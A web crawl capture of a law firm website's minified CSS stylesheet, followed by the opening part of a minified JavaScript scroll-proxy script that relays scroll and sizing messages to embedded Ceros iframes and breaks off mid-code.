.page-header__inner{padding-bottom:35px}.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{right:0;width:220px}.page-header__inner-inner{padding-top:10px}.page-header__resize-header{margin-bottom:0}.page-header__related-services{padding-top:40px}.page-header__left-side{float:left;width:-moz-calc(100% - 300px);width:calc(100% - 300px)}.page-header__contacts-see-all{padding-bottom:20px}.page-header__utility-nav-wrapper{padding-bottom:15px}.page-header__inner--image{margin-top:0;height:80vh}}@media only screen and (min-width: 1024px){.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:80px}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{width:404px}}@media only screen and (min-width: 1130px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{display:block}}@media only screen and (min-width: 1280px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:160px}}.module--accordion-box--mobile-slideout{overflow:hidden;width:100%}.module--accordion-box__matrix-item{padding-top:35px;padding-bottom:35px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index{position:relative;margin-top:30px;padding-top:0;padding-right:20px;padding-bottom:20px;width:-moz-calc(100%);width:calc(100%);height:50px;border-top-width:0;overflow:hidden;border-bottom:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index:after{display:block;position:absolute;bottom:25px;right:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{float:left;display:inline-block;outline:none;margin-right:14px;padding-top:4px;width:22px;height:27px;border:1px solid #71787e;color:#71787e;text-align:center;cursor:pointer}@media only screen and (max-width: 768px){.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{display:block}}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box.alpha-box--active{color:#3c5f4f;background:#fff;border:1px solid #3c5f4f}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box.alpha-box--disabled{cursor:default;opacity:0.5}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .services-alpha-slider__tab-wrapper--all .alpha-box{width:36px;margin-left:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__matrix-item.module--accordion-box__matrix-item--full-width{padding-top:10px;width:100%}.module--accordion-box__content--alpha-sorting .practice-item{margin-bottom:15px;color:#5a8066}@media only screen and (max-width: 767px){.module--accordion-box__content--alpha-sorting .practice-item{padding-top:10px;padding-bottom:10px;border-bottom:1px solid #9aa4ab}}@media only print{.module--accordion-box__alpha-index{display:none !important}.module--accordion-box__matrix-item{padding-top:15px;padding-bottom:15px}}@media only screen and (min-width: 768px){.module--accordion-box--mobile-slideout{overflow:initial}.module--accordion-box__matrix-item{float:left;display:inline-block;width:-moz-calc(50% - 15px);width:calc(50% - 15px);clear:none}.module--accordion-box__matrix-item.module--accordion-box__matrix-item--full-width{border-top:1px solid #9aa4ab;padding-bottom:17px}.module--accordion-box__content--alpha-sorting{display:none}}@media only screen and (min-width: 1024px){.module--accordion-box__matrix-item{width:-moz-calc(25% - 22.5px);width:calc(25% - 22.5px)}.practice-item{width:50%;float:left}}.view-more-accordion{margin-top:20px}.view-more-accordion.view-more-accordion--page-header{padding-bottom:0}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title-text{-webkit-font-smoothing:antialiased}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title{color:#fff}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title .view-more-accordion__icon.icon:before{color:#fff}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before{color:#fff}.view-more-accordion.view-more-accordion--page-header-with-image{padding-bottom:0}.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__title-text{-webkit-font-smoothing:antialiased}.view-more-accordion__title{color:#71787e;text-align:center}.view-more-accordion__icon{font-size:30px;line-height:30px}.view-more-accordion__icon.icon:before{display:inline-block;color:#71787e}.view-more-accordion__icon.view-more-accordion__icon--open:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.view-more-accordion__title-text{display:none}.view-more-accordion__content{display:none}.view-more-accordion__rte-wrapper{padding-top:20px}.no-touchevents .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{content:""}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover{color:#fff}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#fff}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before{color:#fff}.no-touchevents .theme-color--red .view-more-accordion__title:hover{color:#ba2d33}.no-touchevents .theme-color--red .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#ba2d33}.no-touchevents .theme-color--blue .view-more-accordion__title:hover{color:#427d98}.no-touchevents .theme-color--blue .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#427d98}.no-touchevents .theme-color--green .view-more-accordion__title:hover{color:#75a685}.no-touchevents .theme-color--green .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#75a685}@media only screen and (max-width: 767px){.view-more-accordion.view-more-accordion--page-header .view-more-accordion__rte-wrapper,.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__rte-wrapper{padding-top:15px}}@media only screen and (min-width: 768px){.view-more-accordion{float:right;clear:both;max-width:79.35%;width:100%}.view-more-accordion.view-more-accordion--page-header,.view-more-accordion.view-more-accordion--page-header-with-image{max-width:none;margin-top:30px}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__rte-wrapper,.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__rte-wrapper{padding-top:0}.view-more-accordion__title{text-align:left}.view-more-accordion__icon{font-size:20px;line-height:20px}.view-more-accordion__title-text{display:inline-block;padding-left:2px;font-size:16px;line-height:20px;text-transform:uppercase;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-moz-transform:translateY(-3px);transform:translateY(-3px)}.view-more-accordion__rte-wrapper{padding-top:25px}}.rte-accordion{list-style-type:none !important;cursor:pointer;position:relative}.rte-accordion:before{content:"+";position:absolute;left:-1em}.rte-accordion>*{cursor:text}.rte-accordion>ul,.rte-accordion>ol{display:none;overflow:auto}.rte-accordion.rte-accordion--open:before{content:"\2013"}.utility-nav{font-size:32px;line-height:1em}.utility-nav a{color:inherit}.utility-nav.utility-nav--insights-module{font-size:26px;padding-top:30px;padding-bottom:30px;clear:both}.utility-nav.utility-nav--insights-module .utility-nav__item.utility-nav__item--share .utility-nav__item-text{display:block;left:137.5%;top:52%;font-size:0.5em;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.utility-nav.utility-nav--insights-module .utility-nav__item.utility-nav__item--share.is-active .utility-nav__item-text{display:none}.utility-nav.utility-nav--takeaway{position:absolute;top:20px;left:0;font-size:26px;width:1em}.utility-nav.utility-nav--takeaway .utility-nav__item-text{display:none !important}.utility-nav.utility-nav--takeaway .utility-nav__item{margin-left:0;margin-top:.2em}.utility-nav.utility-nav--takeaway .utility-nav__item:first-child{margin-top:0}.utility-nav.utility-nav--takeaway .utility-nav__chevron-wrapper{margin-top:-.2em;margin-bottom:-.2em}.utility-nav.utility-nav--takeaway .utility-nav__chevron{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.utility-nav__item{display:block;position:relative;float:left;margin-left:.2em;height:1em;min-width:1em}.utility-nav__item:first-child{margin-left:0}.utility-nav__item.utility-nav__item--share.is-active .icon-share:before{content:""}@media all and (max-width: 485px){.utility-nav.is-active .utility-nav__item{display:none}.utility-nav.is-active .utility-nav__item.utility-nav__item--share,.utility-nav.is-active .utility-nav__item--share .utility-nav__item{display:block}}.utility-nav__item-text{display:none;position:absolute;top:112.5%;left:0;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:0.375em;text-transform:uppercase}.utility-nav__item-text.utility-nav__item-text--hidden{display:none !important}.utility-nav__item-text.utility-nav__item-text--center{white-space:nowrap;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.utility-nav__text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:19px;display:block}a.utility-nav__bio-pdf:hover{height:1.75em}a.utility-nav__bio-pdf:hover .utility-nav__text-link{border-color:#427d98;border-bottom-width:1px;border-bottom-style:solid;height:1.75em}.utility-nav__bio-pdf{display:block}.utility-nav__link{position:relative;float:left}.utility-nav__share-nav-wrapper{display:none;float:left}.utility-nav__share-nav{float:left}.utility-nav__chevron-wrapper{float:left}.utility-nav__chevron{height:1em;width:1em;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.utility-nav__chevron:before{display:block;-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.takeaways__takeaway strong{font-weight:bold}.takeaways__takeaway em{font-style:italic}.theme-color--red .utility-nav{color:#ba2d33}.theme-color--blue .utility-nav{color:#427d98}.theme-color--green .utility-nav{color:#567a61}.theme-color--blue .related-insights .utility-nav,.related-insights .theme-color--blue .utility-nav{color:#3a6e87}.page-header .utility-nav{color:#fff}@media only print{.utility-nav.utility-nav--insights-module{display:none}}@media only screen and (max-width: 480px){.utility-nav__mobile-hide{display:none}}@media only screen and (min-width: 768px){.utility-nav{font-size:40px}.utility-nav.utility-nav--insights-module{padding-top:10px}.utility-nav.utility-nav--takeaway{top:26px;left:-2em}.no-touchevents .utility-nav__item:hover .utility-nav__item-text{display:block}.no-touchevents .utility-nav__item:hover .icon.icon-vcard:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-calendar:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-print:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-share:before{content:""}}.takeaways__title{padding-bottom:20px}.takeaways__takeaway{position:relative}@media only screen and (min-width: 768px), print{.takeaways__takeaways-wrapper{width:79.35%;float:right}.takeaways__title{padding-bottom:35px}}.insights-tags{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:30px;color:#ba2d33}.insights-tags a{color:#ba2d33}.insights-tags__title{text-transform:uppercase}.insights-tags__tag-list{margin-top:27px}@media only screen and (min-width: 768px){.insights-tags{padding-left:20.65%}.insights-tags__table{display:table}.insights-tags__title{display:table-cell;width:100px}.insights-tags__tag-list{display:table-cell;margin-top:0}}.office-content-row{padding-top:70px}.office-content-row:first-child{padding-top:0}@media only screen and (min-width: 768px), print{.office-nav-column{float:left;width:20%}.office-content-column{float:left;width:80%;padding-left:6%}.office-content-row{padding-top:90px}}.ui-helper-hidden-accessible{display:none !important}.autocomplete-wrapper{position:relative;clear:both;width:100%}.ui-autocomplete{width:100% !important;position:absolute !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #9aa4ab;border-top:0;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.ui-autocomplete .ui-menu-item a{display:block;width:100%;color:#9aa4ab;-webkit-transition:none;-moz-transition:none;transition:none;overflow:hidden;whitespace:nowrap;text-overflow:ellipsis}.ui-autocomplete .ui-menu-item a.ui-state-hover,.ui-autocomplete .ui-menu-item a.ui-state-active,.ui-autocomplete .ui-menu-item a.ui-state-focus,.ui-autocomplete .ui-menu-item a:hover{text-decoration:none;color:#fff;background-color:#9aa4ab}.attorney-search__autocomplete-wrapper .ui-autocomplete,.search-box-fieldset .ui-autocomplete{font-size:21px;line-height:32px;max-height:192.5px;overflow-y:auto;-webkit-overflow-scrolling:touch}.search-box-fieldset .ui-autocomplete .ui-menu-item a{padding-top:3px;padding-left:40px}.attorney-search__autocomplete-wrapper .ui-autocomplete .ui-menu-item a{padding-top:3px;padding-left:9px}.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--red .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}@media only screen and (min-width: 768px){.search-box-fieldset .ui-autocomplete .ui-menu-item a{padding-left:58px}}@media print{.ui-autocomplete{display:none !important}}.hamburger{display:block;position:relative;clear:both;float:right;width:35px;height:28px;background-color:transparent;border:none;margin-top:10px;margin-bottom:14px;cursor:pointer;z-index:3;padding:0}.hamburger__line{position:absolute;left:0;width:100%;height:3px;background-color:#fff;-moz-border-radius:4px;border-radius:4px;overflow:hidden;opacity:1;-webkit-transition:background-color .5s ease-in-out;-moz-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out;-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.hamburger__line:nth-child(1){top:0}.hamburger__line:nth-child(2){top:12px}.hamburger__line:nth-child(3){top:23px}.modal-subscribe-container .hamburger__line{background-color:#5c676e}.modal-subscribe-container .hamburger__line:nth-child(1){-webkit-transform:rotate(45deg) translate(0, -1px);-moz-transform:rotate(45deg) translate(0, -1px);-ms-transform:rotate(45deg) translate(0, -1px);transform:rotate(45deg) translate(0, -1px)}.modal-subscribe-container .hamburger__line:nth-child(2){opacity:0;width:0}.modal-subscribe-container .hamburger__line:nth-child(3){-webkit-transform:rotate(-45deg) translate(0, 1px);-moz-transform:rotate(-45deg) translate(0, 1px);-ms-transform:rotate(-45deg) translate(0, 1px);transform:rotate(-45deg) translate(0, 1px)}.global-page-header--active .hamburger{left:-2px}.global-page-header--active .hamburger__line{background-color:#5c676e}.page__search-landing .hamburger__line,.page__attorney-search .hamburger__line{background-color:#5c676e}.page__homepage .hamburger__line{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 2px rgba(0,0,0,0.3);box-shadow:1px 1px 2px rgba(0,0,0,0.3)}.page__homepage .global-page-header--search-active .hamburger__line,.page__homepage .global-page-header--active .hamburger__line,.page__homepage .global-page-header--small .hamburger__line{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#5c676e}.page__homepage .modal-subscribe-container .hamburger{margin:0}.page__homepage .modal-subscribe-container .hamburger__line{width:35px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .hamburger__line{background-color:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .hamburger__line{background-color:#000}@media only screen and (min-width: 768px), print{.hamburger{margin-bottom:0}.global-page-header .hamburger{margin-top:30px}.global-page-header.global-page-header--small .hamburger{clear:none;margin-top:16px}}.services-alpha-slider{width:-moz-calc(100% - 40px);width:calc(100% - 40px);height:27px;max-width:100%;margin:0 auto}.services-alpha-slider.services-alpha-slider--disabled{margin:0;width:100%}.services-alpha-slider__tab-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;padding-right:14px;width:22px;outline:0}.services-alpha-slider__tab-wrapper.services-alpha-slider__tab-wrapper--all{width:36px}.slick-arrow.services-alpha-slider__arrow{height:27px;font-size:32px;line-height:27px;vertical-align:middle;padding:0;width:20px;overflow:hidden}.slick-arrow.services-alpha-slider__arrow:before{color:#b9c3c9}.slick-arrow.services-alpha-slider__arrow.slick-disabled{cursor:default;opacity:0.5}.slick-arrow.services-alpha-slider__arrow.services-alpha-slider__arrow--prev{left:-20px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.slick-arrow.services-alpha-slider__arrow.services-alpha-slider__arrow--next{right:-20px}.hide_item{display:none}.attorney-search__button{padding:2px 10px 8px 10px;border:1px solid #7a7a7a;display:block;background-image:none;width:100%;margin-top:10px;background-color:#5c676e;color:#fff;text-align:left;cursor:pointer;height:42px;position:relative;z-index:1}.attorney-search__clear-all{display:block;background:none;border:none;cursor:pointer;padding:0;font-size:16px;line-height:28px;margin-top:10px;color:#5c676e;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.attorney-search__button-icon{position:absolute;right:0;top:0;font-size:42px}.attorney-search__input-wrapper{position:relative;padding-top:10px}.attorney-search__input-wrapper .ui-autocomplete.ui-autocomplete--attorney{z-index:2}@media only screen and (min-width: 768px){.attorney-search-form__inner-container{position:relative;width:100%}.attorney-search__button{width:auto;min-width:128.33px;max-width:-moz-calc((570px - 20px) * 0.3333333);max-width:calc((570px - 20px) * 0.3333333);position:absolute;bottom:0;right:0;height:62px;padding:10px 12px 10px 10px}.attorney-search__clear-all{position:absolute;left:580px;bottom:72px}.attorney-search__button-icon{font-size:48px;top:5px}}@media only screen and (min-width: 1024px){.attorney-search__button{right:0;left:720px;width:-moz-calc((570px - 20px) * 0.3333333);width:calc((570px - 20px) * 0.3333333)}.attorney-search__clear-all{left:720px}.attorney-search__button-icon{font-size:62px;top:0}}.text-bold{font-weight:bold}.text-italic{font-style:italic}.text-dotted-underline{border-bottom:2px dotted #2b2b2b}.full-width-image{width:100%}.no-margin-top{margin-top:0}.no-margin{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.js-no-border{border-top-width:0 !important;border-right-width:0 !important;border-left-width:0 !important;border-bottom-width:0 !important;border:0 !important}.text-resize-margin-adjust{margin-left:-0.09em}.border-top{border-top-width:1px !important}.notransition{-webkit-transition:none !important;-moz-transition:none !important;transition:none !important}.left{float:left}.text-left{text-align:left}.ada-legend{overflow:hidden;height:0}.ada-label{display:none}.ada-link-text{display:none}.hide-label{display:none}.pdf-show{display:none !important}.pdf-break{display:none}#remove-header-min-height{min-height:0}.origin-body{display:none}.origin-body.origin-0{display:block}.u-hidden{visibility:hidden}.u-visible{visibility:visible}a:target{position:relative}a:target:after{content:"";position:absolute;display:block;top:-110px}@media only screen and (max-width: 767px){.display-block-only-mobile{display:block}.hide-mobile-only{display:none}}@media only screen and (min-width: 768px){a:target:after{top:-80px}}@media print{html,body{width:100%}.hide-for-print{display:none !important}*{float:none;overflow:visible;background:transparent !important;color:black !important;border-color:black !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;-webkit-filter:none !important;filter:none !important;-ms-filter:none !important;font-size:16px;line-height:22px;-webkit-transition:none !important;-moz-transition:none !important;transition:none !important}html{overflow:auto}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:"";text-decoration:none !important}pre,blockquote{border:none;page-break-inside:avoid}thead{display:table-header-group}tr,img,.list-item{page-break-inside:avoid}img{max-width:100% !important;height:auto}@page{margin:0.5in}p,h2,h3,.rte li{orphans:3;widows:3}.rte li,.keep-together{page-break-inside:avoid}h1,h2,h3{page-break-after:avoid}.rte li{margin-left:1.1em}.module--text{page-break-inside:avoid}#header,footer{display:none}.page-header{min-height:0 !important}.page-header .rte{height:auto !important}.jwplayer{display:none !important}.subscribe-link-component{display:none}.icon{display:none !important}.carousel-section .slick-slider{display:none}.carousel-section .slideshow-image-print{display:block;margin-left:60px;width:100%}.carousel-section .homepage-carousel__news-container-width{margin:0}#fullpage{height:auto}.module--carousel--full-width{display:none}.module-flyout{display:none !important}.module--text--snippet__snippet--with-icon{min-height:inherit !important}.page-header__inner.page-header__inner--lawyer-bio{padding-left:0;padding-bottom:3px !important}.lawyer-bio__photo-wrapper{position:relative;width:100%}.lawyer-bio__photo-wrapper .lawyer-bio__photo{height:inherit !important}.bio-header__name{margin-bottom:10px;font-size:26px !important;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.bio-header__right{margin-top:40px;padding-left:60px}.bio-footer__inner{margin:0 0 0 60px;padding:0;width:100%}.related-insights{display:none}.slideshow-image-print{display:block}nav{display:none !important}.header-image-print{display:block}.page__offices_landing .page-header,.page__insights-landing .page-header,.page__form .page-header{display:none}.page-header__inner--content{padding-bottom:0}.text-resize-container-h1.text-resize-container-h1--news{margin-top:0}.text-resize-container-h1,.page-header__resize-header{min-height:inherit !important}.text-resize-container-h1 h1,.page-header__resize-header h1{font-size:38px !important;line-height:42px !important}.page-header__utility-nav-wrapper{display:none}.office-content-column{padding-left:0;width:100%}#page-cached{display:none}.content__center{padding-left:30px !important;width:706px}.content-row,.module--accordion-box{page-break-inside:avoid}.related-practices-accordion{display:block !important}.cookie-banner{display:none !important}.content-color-insights{clear:both}.view-more-accordion__title{display:none !important}.view-more-accordion__content{display:block !important;overflow:visible !important}}


--- FILE ---
content_type: application/javascript
request_url: https://www.pillsburylaw.com/cached/40166/javascript/scroll-proxy.min.js
body_size: 2500
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){var r,o,i;o="undefined"!=typeof window?window:this,i=function(n){if(!n.CEROS_SCROLL_PROXY_LOADED){n.CEROS_SCROLL_PROXY_LOADED=!0;var o="ceros-embedded-viewport:",i="ping",a="ready",s="position",u="scroll-to",c="goto-url",l="variant-detection",f="global-function",d=[],p=[],g=[],h=[],v=function(e){var t=b(e);if(!t.getAttribute("data-aspectRatio")){var n=x(t.style.paddingBottom);t.setAttribute("data-aspectRatio",n),z("Defaulting to fallback aspect ratio from paddingBottom",n)}},m=function(e){var t=b(e);"true"===e.getAttribute("data-ceros-subpixel-oversize")&&(e.setAttribute("data-ceros-subpixel-oversize","false"),e.style.width=e.getAttribute("data-ceros-subpixel-original-width"),e.style.height=e.getAttribute("data-ceros-subpixel-original-height"));var n=e.getBoundingClientRect(),r=Math.ceil(n.width),o=Math.ceil(n.height);if(n.width!==r||n.height!==o){if(Math.abs(r-e.offsetWidth)>1)return void z("Frame is subpixel but skipping resize because it is scaled",e);e.setAttribute("data-ceros-subpixel-oversize","true"),e.setAttribute("data-ceros-subpixel-original-width",e.style.width),e.setAttribute("data-ceros-subpixel-original-height",e.style.height);var i=x(t.style.paddingBottom);e.style.width=r+"px",e.style.height=Math.ceil(r/i)+"px",z("Frame size was subpixel, adjusted to next whole pixel")}},b=function(e){return e.parentElement},y=function(e,t){var n=function(e,t){var n=b(e),r="desktop"===t?"data-aspectRatio":"data-"+t+"-aspectRatio",o=n.getAttribute(r);return o||(o=n.getAttribute("data-aspectRatio")),o?+o:null}(e,t);n&&w(e,n)},w=function(e,t){var n=b(e);x(n.style.paddingBottom)!==t&&(n.style.paddingBottom=E(t),z("Updated aspect ratio to",t),M())},x=function(e){return 100/parseFloat(e)},E=function(e){return(100/e).toFixed(2)+"%"},O=function(e){var t=A(e);if(t){var r=n.document.querySelector(t);if(r){var o=function(){S(e)};g.push({frame:e,element:r,handler:o}),r.addEventListener("scroll",o),z("Registered custom scroll listener on",r,"for",e)}else Y("No element found for scroll broadcast selector",t)}},A=function(e){var t=e.getAttribute("data-scrollEvent-selector");return t||!!n.cerosScrollEventSelector&&n.cerosScrollEventSelector},S=function(e){var t=e.getBoundingClientRect(),r=L(),o=R(),i={top:-t.top,bottom:n.innerHeight-t.top,windowWidth:r.width,windowHeight:r.height,screenWidth:o.width,screenHeight:o.height};N(e,s,i)},L=function(){var e=R(),t=e.width&&e.width<n.innerWidth;return{width:t?e.width:n.innerWidth,height:t?e.height:n.innerHeight}},R=function(){return{width:n.cerosScreenDimensions?n.cerosScreenDimensions.width:n.screen.width,height:n.cerosScreenDimensions?n.cerosScreenDimensions.height:n.screen.height}},M=function(){for(var e=0;e<d.length;e++){var t=d[e];m(t),S(t)}},P=function(e,t){for(var n=0;n<e.length;n++){var r=e[n];if(r.contentWindow===t)return r}return null},B=function(e){var t,r=P(n.document.getElementsByTagName("iframe"),e);r&&(z("Received ready event from frame",r),v(t=r),m(t),O(t),d.push(r),S(r))},C=function(e){if(!e||!e.functionPath)return!1;if(-1===["ga","gtag","dataLayer.push","document.body.dispatchEvent"].indexOf(e.functionPath))return!1;var t=Array.isArray(e.args)?e.args:[];if("document.body.dispatchEvent"===e.functionPath&&"function"==typeof n.CustomEvent){if(2!==t.length)return!1;t=[new n.CustomEvent(t[0],t[1])]}for(var r=n,o=null,i=e.functionPath.split("."),a=0;a<i.length&&(a>0&&(r=o),o=r[i[a]]);a++);return!(!r||!o||"function"!=typeof o)&&function(){return o.apply(r,t)}},N=function(e,t,n){var r={event:o+t};if(n)for(var i in n)n.hasOwnProperty(i)&&(r[i]=n[i]);var a=JSON.stringify(r);e.contentWindow.postMessage(a,"*")},_=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=n.getAttribute("class");r&&-1!==r.indexOf("ceros-experience")&&D(n)}},D=function(e){var t=-1!==p.indexOf(e),n=e.contentWindow&&"function"==typeof e.contentWindow.postMessage;!t&&n&&(N(e,i),p.push(e),z("Registered frame",e))},j=function(e){for(var t=0;t<e.length;t++)F(e[t])},F=function(e){var t=p.indexOf(e);if(-1!==t){var n=d.indexOf(e);-1!==n&&(function(e){for(var t=0;t<g.length;t++){var n=g[t];if(n.frame===e)return n.element.removeEventListener("scroll",n.handler),void g.splice(t,1)}}(e),d.splice(n,1)),p.splice(t,1),z("Unregistered frame",e.src)}},W=function(){var e=n.document.getElementsByTagName("iframe");_(e)},k=function(e){for(var t=0;t<e.length;t++){var n=e[t];"childList"===n.type&&(H(n.addedNodes),T(n.removedNodes))}},H=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=[];if("IFRAME"===n.nodeName)r.push(n);else if("function"==typeof n.getElementsByTagName){var o=n.getElementsByTagName("iframe");Array.prototype.push.apply(r,o)}_(r)}},T=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=[];if("IFRAME"===n.nodeName)r.push(n);else if("function"==typeof n.getElementsByTagName){var o=n.getElementsByTagName("iframe");Array.prototype.push.apply(r,o)}j(r)}},z=function(){n.console&&n.console.debug&&n.console.debug.apply(n.console,arguments)},Y=function(){n.console&&n.console.warn&&n.console.warn.apply(n.console,arguments)},q=function(e){var t=[];if(e)for(var 